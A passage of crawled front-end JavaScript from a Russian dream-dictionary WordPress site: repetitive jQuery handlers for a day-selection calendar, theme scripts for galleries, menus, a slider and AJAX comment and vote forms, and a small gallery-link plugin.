		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 444
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});